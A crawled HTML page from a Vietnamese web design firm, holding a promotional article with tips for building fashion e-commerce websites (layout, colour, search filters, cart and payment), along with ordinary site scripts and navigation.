

--- FILE ---
content_type: text/html
request_url: https://bigweb.com.vn/bi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-a490.html
body_size: 15572
content:
<!--

Website: bigweb.com.vn

-->


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
<html lang="vi" xmlns:og="http://opengraphprotocol.org/schema/" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


    
    <meta http-equiv="REFRESH" content="1800" />
    <base href="https://bigweb.com.vn/"/>

    <title>Bí quyết thiết kế website thời trang hút khách hàng</title>


    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


    <meta name="keywords" content="thiết kế website, thiết kế website bán hàng, thiết kế website thời trang"/>


    <meta name="description" content="Kinh doanh thời trang trực tuyến chưa bao giờ là lỗi mốt khi công nghệ số ngày càng phát triển như hiện nay. Tuy nhiên, để thu hút và giữ chân khách hàng ở lại lâu hơn với bạn thì Facebook hay mạng xã hội thôi là chưa đủ, đã đến lúc cần đến một website bán hàng thời trang với những tính năng ưu việt dưới đây.
"/>

 <meta property="og:site_name" content="Công Ty Thiết Kế Website Chuyên Nghiệp Bigweb" />
    <meta name="author" content="Công ty thiết kế website Bigweb"/>
    <meta property="og:title" itemprop="name" content="Bí quyết thiết kế website thời trang hút khách hàng" />
    <meta property="og:description" content="Kinh doanh thời trang trực tuyến chưa bao giờ là lỗi mốt khi công nghệ số ngày càng phát triển như hiện nay. Tuy nhiên, để thu hút và giữ chân khách hàng ở lại lâu hơn với bạn thì Facebook hay mạng xã hội thôi là chưa đủ, đã đến lúc cần đến một website bán hàng thời trang với những tính năng ưu việt dưới đây.
"/>
    <meta property="og:type" content="Website" />
    <meta property="og:locale" content="vi_VN" />
    <meta name="language" content="vietnamese" />
    <meta name="robots" content="index, follow" />
    <meta property="fb:admins" content="1545623005703594" />
    <meta property="fb:admins" content="1700599824" />
    <link
        href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700|Open+Sans+Condensed:400,700|Noticia+Text:700&subset=latin,vietnamese,cyrillic'
        rel='stylesheet' type='text/css'>


    <link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<link href="https://bigweb.com.vn/bi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-a490.html" rel="canonical" >

    <script src="publics/scripts/jquery1.4.js"></script>

    <script type="text/javascript" src="publics/scripts/js.slide.js"></script>


    <script type="text/javascript" src="publics/scripts/js.menu.js"></script>
    
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "CÔNG TY THIẾT KẾ WEBSITE CHUYÊN NGHIỆP BIGWEB",
  "id":"https://bigweb.com.vn/",
  "logo": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "image": "https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png",
  "description": "Công ty Thiết Kế Website BIGWEB cung cấp dịch vụ thiết kế web chuyên nghiệp hàng đầu VN, thiết kế web chuẩn SEO Google, triển khai nhanh, uy tín, hiệu quả.",
  "hasMap": "https://www.google.com/maps/place/C%C3%B4ng+Ty+Thi%E1%BA%BFt+K%E1%BA%BF+Web+Bigweb/@21.0168452,105.7919177,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x53147dbb6f38583a!8m2!3d21.0168452!4d105.7941064",	
  "url": "https://bigweb.com.vn/",
  "telephone": "0969632018",
  "priceRange": "100000VND-50000000VND",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "210 Phố Trung Kính, Trung Văn, Cầu Giấy, Hà Nội",
    "addressLocality": "Cầu Giấy",
	"addressRegion": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "Việt Nam"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.0168452,
    "longitude": 105.7919177
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
	  "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/congtythietkewebbigweb/",
    "https://twitter.com/congtybigweb",
	"https://www.linkedin.com/in/bigweb",
	"https://www.pinterest.com/congtybigweb",
	"https://congtybigweb.tumblr.com/",
	"https://soundcloud.com/congtybigweb",
	"https://www.youtube.com/channel/UCGQoHZaie0kt6e1K6iO2qXw",
    "https://sites.google.com/site/congtybigweb/",
	"https://congtybigweb.blogspot.com/",
    "https://medium.com/@congtybigweb",
	"https://ello.co/congtybigweb",
	"https://congtybigweb.weebly.com/"
  ]
}
</script>
    
</head>


<body>



    <div id="wrapper">


        <div id="header">


                <div class="top-header">


        <ul class="left">


            <li>


                <span class="icon1">0969.63.2018</span>


            </li>


            <li>


                <span class="icon2">sale@bigweb.com.vn</span>


            </li>


        </ul>


        <ul class="right">


            <li><a href="https://bigweb.com.vn/gioi-thieu.html" title="Giới thiệu công ty thiết kế web Bigweb">Giới thiệu</a></li>
            
            <li><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html" title="Thiết kế website bán hàng">Web bán hàng</a></li>
            

            <li><a rel="nofollow" href="https://bigweb.com.vn/khach-hang.html" title="Khách hàng">Khách hàng</a></li>


            <li><a href="https://bigweb.com.vn/kien-thuc.html" title="Kiến thức" class="kt">Kiến thức</a>


                <div class="sub">


                    <ul>


                        <li><a href="https://bigweb.com.vn/kien-thuc-website.html" title="Kiến thức website">Kiến thức website</a></li><li><a href="https://bigweb.com.vn/kien-thuc-hosting.html" title="Kiến thức Hosting">Kiến thức Hosting</a></li><li><a href="https://bigweb.com.vn/kien-thuc-seo.html" title="Kiến thức SEO">Kiến thức SEO</a></li><li><a href="https://bigweb.com.vn/kien-thuc-quang-cao-google.html" title="Kiến thức quảng cáo Google">Kiến thức quảng cáo Google</a></li><li><a href="https://bigweb.com.vn/kien-thuc-ten-mien.html" title="Kiến thức tên miền">Kiến thức tên miền</a></li>

                    </ul>


                </div>


            </li>


            <li><a rel="nofollow" href="https://bigweb.com.vn/lien-he.html" title="Liên hệ" class="icon2">Liên hệ</a></li>


        </ul>


        <!--<form name="frmSearch" method="post" action="https://bigweb.com.vn/tim-kiem.html" id="frmSearch" onsubmit="return checkForm()">







<p><input type="submit" name="submit" value="" id="btnSearch" class="button" />







<input type="text" name="keyword" id="keyword" value="" placeholder="Gõ từ khóa tìm kiếm"/>



</p>



</form>-->


    </div><!--end top-->


    <div class="menuTop">


        <div class="banner">


            

                

                    <a href="https://bigweb.com.vn/"><img src="https://bigweb.com.vn/uploads/ads/421281128_congtythietkewebchuyennghiepchuanseotaihanoihcm_logo.png"
                                                            alt="[removed][removed]"
                                                            title="[removed][removed]"/></a>


                

            

        </div><!--end baner-->


        <ul id="menu">


            <li ><a href="https://bigweb.com.vn/" title="Trang chủ"   >Trang chủ</a></li><li ><a href="https://bigweb.com.vn/thiet-ke-web.html" title="Thiết kế web"   >Thiết kế web</a><ul class="sub"><li><a href="https://bigweb.com.vn/goi-thiet-ke-website.html" title="Gói thiết kế website" >Gói thiết kế website</a></li><li><a href="https://bigweb.com.vn/sieu-thi-website.html" title="Siêu thị website" >Siêu thị website</a></li></ul></li><li ><a href="https://bigweb.com.vn/quang-cao-google.html" title="Quảng cáo google"   >Quảng cáo google</a></li><li ><a href="https://bigweb.com.vn/dich-vu-seo.html" title="Dịch vụ SEO"   >Dịch vụ SEO</a></li><li ><a href="https://bigweb.com.vn/digital-marketing.html" title="Digital Marketing"   >Digital Marketing</a></li><li ><a href="https://bigweb.com.vn/hosting.html" title="Hosting"   >Hosting</a></li><li ><a href="https://bigweb.com.vn/domain.html" title="Tên miền"   >Tên miền</a></li>
            
                <li class="last"><span class="icon-search"></span>

                    <ul class="box-search">

                        <li style="background:none !important">
                            <div class="frmSearch">

                                <form name="frmSearch" id="frmSearch" method="post"
                                      action="https://bigweb.com.vn/tim-kiem.html" onsubmit="return checkFormSeach()">

                                    <p>

                                        <input type="submit" name="submit" id="submit" value="Tìm kiếm..."/>

                                        <input type="text" name="keyword" id="keyword"/>

                                    </p>

                                </form>

                            </div>
                        </li>

                    </ul>

                </li>

            
        </ul>


    </div><!--end menu-->


<script type="text/javascript">

    $(function () {

        /*$('.icon-search').hover(function(){

         $('.frmSearch').show();

         });*/

    })

    function checkFormSeach() {


        keyword = document.frmSearch.keyword;


        if (keyword.value == '') {


            keyword.focus();


            return false;


        }


        return true;


    }


</script>


        </div>
        

            <script type="text/javascript" src="publics/scripts/slide-banner.js"></script>


            <div id="slider">

                <ul id="slideBanner" class="slider">

                    <li style="background:#0889da"><a href="https://bigweb.com.vn"><img src="https://bigweb.com.vn/uploads/ads/1737314251_congtythietkewebsitechuyennghiepchuanseotaihanoi.jpg" alt="Công ty Thiết Kế Website chuyên nghiệp Bigweb" title="Công ty Thiết Kế Website chuyên nghiệp Bigweb" /></a></li><li style="background:#8ec63f"><a href="https://bigweb.com.vn/dich-vu-seo.html"><img src="https://bigweb.com.vn/uploads/ads/721349831_congtydichvuseowebsiteuytinchuyennghieptaihanoi.jpg" alt="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" title="Công ty SEO uy tín - Dịch vụ SEO website chuyên nghiệp tại Hà Nội" /></a></li><li style="background:#0889da"><a href="https://bigweb.com.vn/hosting.html"><img src="https://bigweb.com.vn/uploads/ads/1886163372_dichvuwebhosting.jpg" alt="Dịch vụ web hosting" title="Dịch vụ web hosting" /></a></li>
                </ul>

            </div><!--end slider-->


            <script type="text/javascript">

                $(function () {

                    //alert(1);

                    var slider = new slideFade($("#slider"), true, 6000, 0, 1500, 500);

                });

            </script>

        

        <div id="content">


            <div class="wrap-page">










<div class="title" style="margin-bottom:15px;"><h1 class="title">Bí quyết thiết kế website thời trang hút khách hàng</h1></div>



<div style="line-height:25px; margin-bottom:15px; font-size:15px; overflow:hidden">Ngày đăng: 28/10/2016 - Lượt xem: 2983
<div style="overflow:hidden; float:right">


</div>
</div>





<div class="main-content" style="font-size:15px">





    		<div style="overflow:hidden; text-align:justify; line-height:28px !important">







    		 <h2 dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<em><strong><span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" font-style:="" font-weight:="" new="" times="" vertical-align:="" white-space:="">Kinh doanh thời trang trực tuyến chưa bao giờ l&agrave; lỗi mốt khi c&ocirc;ng nghệ số ng&agrave;y c&agrave;ng ph&aacute;t triển như hiện nay. Tuy nhi&ecirc;n, để thu h&uacute;t v&agrave; giữ ch&acirc;n kh&aacute;ch h&agrave;ng ở lại l&acirc;u hơn với bạn th&igrave; Facebook hay mạng x&atilde; hội th&ocirc;i l&agrave; chưa đủ, đ&atilde; đến l&uacute;c cần đến một <a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-website-ban-hang.html">website b&aacute;n h&agrave;ng thời trang</a> với những t&iacute;nh năng ưu việt dưới đ&acirc;y.</span></span></span></strong></em></h2>
<div dir="ltr" style="text-align: justify;">
	&nbsp;</div>
<h3 dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" font-weight:="" new="" times="" vertical-align:="" white-space:="">1. Giao diện đẹp v&agrave; đơn giản.</span></span></span></h3>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Đẹp v&agrave; đơn giản kh&ocirc;ng chỉ l&agrave; ti&ecirc;u ch&iacute; d&agrave;nh ri&ecirc;ng cho c&aacute;c trang web thời trang m&agrave; tất cả c&aacute;c<strong><a href="https://bigweb.com.vn/thiet-ke-web/thiet-ke-web-cong-ty.html"> website doanh nghiệp</a></strong> cần lưu &yacute; tới chi tiết n&agrave;y. Sự hiện diện của n&oacute; ch&iacute;nh l&agrave; bộ mặt của &ldquo; cửa h&agrave;ng ảo&rdquo; m&agrave; bạn đang sở hữu. Bộ mặt đ&oacute; c&oacute; đẹp th&igrave; mới khiến người nh&igrave;n ấn tượng v&agrave; thu h&uacute;t. V&igrave; vậy chẳng c&oacute; l&yacute; do g&igrave; m&agrave; bạn kh&ocirc;ng đầu tư v&agrave; l&agrave;m cho n&oacute; trở n&ecirc;n đẹp hơn trong mắt người d&ugrave;ng. Sự r&otilde; r&agrave;ng, b&agrave;i bản trong ph&acirc;n chia bố cục c&aacute;c danh mục sản phẩm theo d&ograve;ng hay lứa tuổi kết hợp với h&igrave;nh ảnh nổi bật tr&ecirc;n trang chủ l&agrave; điều cần thiết nhất.</span></span></span><br />
	&nbsp;</p>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: center;">
	<span style="font-size:16px;"><span><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:=""><img alt="" src="/uploads/images/bi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-1.jpg" style="width: 600px; height: 343px;" /></span></span></span><br />
	&nbsp;</p>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">B&ecirc;n cạnh đ&oacute;, bạn cần hướng tới sự đơn giản trong thiết kế web thời trang. H&atilde;y lu&ocirc;n lu&ocirc;n nhớ rằng, kh&aacute;ch h&agrave;ng của bạn thuộc nhiều tầng lớp địa vị kh&aacute;c nhau, hoặc họ kh&ocirc;ng c&oacute; qu&aacute; nhiều thời gian hoặc họ kh&ocirc;ng th&iacute;ch sự rắc rối v&igrave; thế h&atilde;y biến mọi thứ trở n&ecirc;n đơn giản để ph&ugrave; hợp với tất cả mọi người. <a href="https://bigweb.com.vn" title="công ty thiết kế website chuyên nghiệp" type="công ty thiết kế website chuyên nghiệp"><strong>Bigweb</strong> </a>- dịch vụ thiết kế web theo y&ecirc;u cầu chuy&ecirc;n nghiệp sẽ tư vấn hỗ trợ bạn hết m&igrave;nh để c&oacute; một giao diện website thời trang th&iacute;ch hợp cho mọi lứa tuổi.</span></span></span><br />
	&nbsp;</p>
<h3 dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><strong><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">2. Sử dụng m&agrave;u sắc v&agrave; khoảng trắng hợp l&yacute;.</span></span></strong></span></h3>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Trong c&aacute;ch chọn lựa sản phẩm thời trang để kinh doanh chắc hẳn bạn đ&atilde; mang phong c&aacute;ch của m&igrave;nh v&agrave;o đ&oacute;. Vậy th&igrave; h&atilde;y tiếp tục mang c&aacute; t&iacute;nh ấy v&agrave;o trang web m&agrave; bạn đang sở hữu. Tuy nhi&ecirc;n h&atilde;y h&ograve;a nhập c&aacute; t&iacute;nh của bạn với nhu cầu kh&aacute;ch h&agrave;ng hoặc xa hơn nữa bạn c&oacute; thể thiết kế m&agrave;u sắc theo m&ugrave;a v&agrave; thể hiện điều đ&oacute; th&ocirc;ng qua m&agrave;u sắc chủ đạo tr&ecirc;n website. V&iacute; dụ để thể hiện sự m&aacute;t mẻ, dễ chịu của m&ugrave;a h&egrave; h&atilde;y sử dụng gam m&agrave;u xanh, hoặc với những mặt h&agrave;ng thời trang d&agrave;nh cho trẻ em &atilde;y lựa chọn m&agrave;u hồng l&agrave;m chủ đạo.</span></span></span></p>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Khoảng trắng tr&ecirc;n website được hiểu l&agrave; khoảng trống giữa c&aacute;c h&igrave;nh ảnh v&agrave; nội dung th&ocirc;ng tin. H&atilde;y để website của bạn tr&ocirc;ng &lsquo;dễ thở&rdquo; với sự bố tr&iacute; c&aacute;c khoảng trắng hợp l&yacute;. Đừng v&igrave; tham lam m&agrave; s&acirc;u chuỗi tất cả c&aacute;c h&igrave;nh ảnh tr&ecirc;n website, dễ khiến cho kh&aacute;ch h&agrave;ng cảm thấy kh&oacute; chịu. H&atilde;y tận dụng khoảng trắng tối ưu nhất c&oacute; thể để gi&uacute;p kh&aacute;ch h&agrave;ng tập trung hơn v&agrave;o sản phẩm của bạn. </span></span></span><br />
	&nbsp;</p>
<h3 dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><strong><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">3. T&igrave;m kiếm v&agrave; bộc lọc sản phẩm.</span></span></strong></span></h3>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Đ&acirc;y l&agrave; bước để kh&aacute;ch h&agrave;ng tiếp cận nhanh với sản phẩm của bạn. Ph&acirc;n chia bộ lọc theo gi&aacute; b&aacute;n, loại sản phẩm hoặc size sẽ gi&uacute;p người d&ugrave;ng t&igrave;m kiếm sản phẩm một c&aacute;ch nhanh v&agrave; chuẩn x&aacute;c nhất. Ngo&agrave;i ra, bạn cũng c&oacute; thể đưa ra lời mời đặt h&agrave;ng cho sản phẩm m&agrave; kh&aacute;ch h&agrave;ng đang cần t&igrave;m kiếm m&agrave; chẳng may hết h&agrave;ng hoặc gợi &yacute; c&aacute;c mặt h&agrave;ng trong c&ugrave;ng một danh mục sản phẩm.</span></span></span><br />
	&nbsp;</p>
<h3 dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><strong><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">4. Giỏ h&agrave;ng v&agrave; phương thức thanh to&aacute;n.</span></span></strong></span></h3>
<div dir="ltr" style="text-align: justify;">
	&nbsp;</div>
<div dir="ltr" style="text-align: center;">
	<span style="font-size:16px;"><img alt="" src="/uploads/images/bi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-2.jpg" style="width: 600px; height: 400px;" /></span><br />
	&nbsp;</div>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Việc đưa ra giỏ h&agrave;ng v&agrave; h&igrave;nh thức thanh to&aacute;n trong mỗi website thời trang hay website b&aacute;n h&agrave;ng l&agrave; việc n&ecirc;n l&agrave;m. Giỏ h&agrave;ng l&agrave; nơi gi&uacute;p kh&aacute;ch h&agrave;ng lựa chọn, theo d&otilde;i đơn h&agrave;ng một c&aacute;ch dễ d&agrave;ng nhất. Trong thiết kế n&ecirc;n ch&uacute; &yacute; l&agrave;m sao để kh&aacute;ch h&agrave;ng cũng c&oacute; thể nhanh ch&oacute;ng thay đổi mặt h&agrave;ng trong giỏ h&agrave;ng nếu họ muốn, tr&aacute;nh những thủ tục rối rắm, phiền h&agrave;. Đ&acirc;y ch&iacute;nh l&agrave; một h&igrave;nh thức khẳng định sự chuy&ecirc;n nghiệp của website, đồng thời củng cố l&ograve;ng tin với kh&aacute;ch h&agrave;ng.</span></span></span></p>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Về mặt thanh to&aacute;n trực tuyến, bạn c&oacute; thể đưa ra nhiều phương thức thanh to&aacute;n cho kh&aacute;ch h&agrave;ng chọn lựa như thanh to&aacute;n th&ocirc;ng qua hệ thống ng&acirc;n h&agrave;ng, h&igrave;nh thức giao h&agrave;ng tận nh&agrave; v&agrave; nhận tiền mặt&hellip; nhằm gia tăng sự tiện lợi cho kh&aacute;c h&agrave;ng.</span></span></span></p>
<p dir="ltr" style="line-height: 1.8; margin-top: 0pt; margin-bottom: 0pt; text-align: justify;">
	<span style="font-size:16px;"><span id="docs-internal-guid-aa6256d7-0927-656b-d2e5-a1cfe8cf569a"><span background-color:="" color:="" new="" times="" vertical-align:="" white-space:="">Với những chia sẻ tr&ecirc;n hi vọng sẽ mang đến cho c&aacute;c bạn những &yacute; tưởng hữu &iacute;ch cho thiết kế website của m&igrave;nh. Đừng qu&ecirc;n chọn lựa đối t&aacute;c <strong>thiết kế website chuy&ecirc;n nghiệp</strong> gi&uacute;p bạn thực hiện điều đ&oacute; nh&eacute;.<br />
	<strong><a href="https://bigweb.com.vn/nhung-mau-website-thoi-trang-dep-den-ngo-ngang-a427.html">&gt;&gt; Những mẫu website thời trang đẹp đến ngỡ ng&agrave;ng</a></strong><br />
	<strong><a href="https://bigweb.com.vn/5-buoc-so-huu-mot-thiet-ke-website-ban-hang-hieu-qua-cao-a470.html">&gt;&gt; 5 bước sở hữu một thiết kế website b&aacute;n h&agrave;ng hiệu quả cao</a><br />
	<a href="https://bigweb.com.vn/nhung-uu-diem-vuot-troi-khi-thiet-ke-website-ban-hang-chuan-seo-a469.html">&gt;&gt; Những ưu điểm vượt trội khi thiết kế website b&aacute;n h&agrave;ng chuẩn SEO</a></strong></span></span></span></p>
<div dir="ltr" style="line-height:1.7999999999999998;margin-top:0pt;margin-bottom:0pt;text-align: justify;">
	&nbsp;</div>







			</div>



	<div class="share">






<div id="fb-root"></div>







<script>(function(d, s, id) {







  var js, fjs = d.getElementsByTagName(s)[0];







  if (d.getElementById(id)) return;







  js = d.createElement(s); js.id = id;







  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";







  fjs.parentNode.insertBefore(js, fjs);







}(document, 'script', 'facebook-jssdk'));</script>











<div  class="fb-comments" data-href="https://bigweb.com.vn/bi-quyet-thiet-ke-website-thoi-trang-hut-khach-hang-a490.html" data-numposts="5" data-colorscheme="light" data-width="700"></div>


</div>








<div class="otherNews"><div class="title"><h3 class="title" style="text-transform:none; color:#fe8a01">Các bài viết khác</h3></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-quang-ninh-loi-ich-dac-biet-khi-thiet-ke-website-a573.html" title="Thiết kế website tại Quảng Ninh - Lợi ích đặc biệt khi thiết kế website">Thiết kế website tại Quảng Ninh - Lợi ích đặc biệt khi thiết kế website</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-nghe-an-can-luu-y-nhung-gi-a572.html" title="Thiết kế website tại Nghệ An cần lưu ý những gì?">Thiết kế website tại Nghệ An cần lưu ý những gì?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-thanh-hoa-a571.html" title="Thiết Kế Website Tại Thanh Hoá Ở Đâu Uy Tín?">Thiết Kế Website Tại Thanh Hoá Ở Đâu Uy Tín?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-website-tai-hai-duong-a570.html" title="Thiết kế website tại Hải Dương">Thiết kế website tại Hải Dương</a></div><div class="listothernews"><a href="https://bigweb.com.vn/bigweb-nha-cung-cap-dich-vu-thiet-ke-website-tai-can-tho-uy-tin-a569.html" title="Bigweb - Nhà cung cấp dịch vụ thiết kế website tại Cần Thơ uy tín">Bigweb - Nhà cung cấp dịch vụ thiết kế website tại Cần Thơ uy tín</a></div><div class="listothernews"><a href="https://bigweb.com.vn/don-vi-thiet-ke-website-tai-bac-giang-uy-tin-chuyen-nghiep-a568.html" title="Đơn vị thiết kế website tại Bắc Giang uy tín chuyên nghiệp">Đơn vị thiết kế website tại Bắc Giang uy tín chuyên nghiệp</a></div><div class="listothernews"><a href="https://bigweb.com.vn/co-nen-chon-dich-vu-thiet-ke-website-tai-dong-nai-gia-re-khong-a567.html" title="Có nên chọn dịch vụ thiết kế website tại Đồng Nai giá rẻ không?">Có nên chọn dịch vụ thiết kế website tại Đồng Nai giá rẻ không?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thiet-ke-giao-dien-web-nen-tu-thiet-ke-hay-su-dung-template-co-san-a565.html" title="Thiết kế giao diện web nên tự thiết kế hay sử dụng template có sẵn?">Thiết kế giao diện web nên tự thiết kế hay sử dụng template có sẵn?</a></div><div class="listothernews"><a href="https://bigweb.com.vn/top-5-quy-tac-chon-dich-vu-thiet-ke-web-tranh-tien-mat-tat-mang-a564.html" title="Top 5 quy tắc chọn dịch vụ thiết kế web tránh “tiền mất, tật mang”">Top 5 quy tắc chọn dịch vụ thiết kế web tránh “tiền mất, tật mang”</a></div><div class="listothernews"><a href="https://bigweb.com.vn/thue-thiet-ke-website-doanh-nghiep-nen-chi-bao-nhieu-tien-la-hop-ly-a563.html" title="Thuê thiết kế website - Doanh nghiệp nên chi bao nhiêu tiền là hợp lý?">Thuê thiết kế website - Doanh nghiệp nên chi bao nhiêu tiền là hợp lý?</a></div></div>
</div><!--end main-content-->



<div class="right-content">
<div class="block-right">
<p class="title-right">Kiến thức website</p>
        <div class="news-right">
        <a href="https://bigweb.com.vn/nhung-thanh-phan-co-ban-tren-website-a413.html" title="Những thành phần cơ bản trên website?"><img src="uploads/news/a_957905109_website.jpg" /></a>
        <h4><a href="https://bigweb.com.vn/nhung-thanh-phan-co-ban-tren-website-a413.html" title="Những thành phần cơ bản trên website?">Những thành phần cơ bản trên website?</a></h4>
        <p class="sapo">Bạn đang trong quá trình làm một website mới hay bạn đã có website, có một vị trí nào đó trên website mà bạn cảm thấy không vừa ý, cần yêu cầu người làm website...</p>
        </div>
                <div class="news-right">
